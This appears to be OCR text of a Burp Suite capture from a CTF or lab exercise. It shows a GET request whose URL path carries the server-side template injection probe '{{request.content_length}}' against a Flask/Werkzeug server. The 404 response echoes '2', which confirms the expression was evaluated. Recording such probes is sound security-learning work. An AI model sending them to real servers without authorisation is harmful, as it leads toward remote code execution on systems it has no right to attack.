 Request
Raw Params Headers Hex
GET /%7B%7Brequest.content_length%7D%7D HTTP/1.1
Host: 220.249.52.134:57735
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Length: 2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 57
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Fri, 01 Jan 2021 03:06:29 GMT
<h1>URL http://220.249.52.134:57735/2 not
found</h1><br/>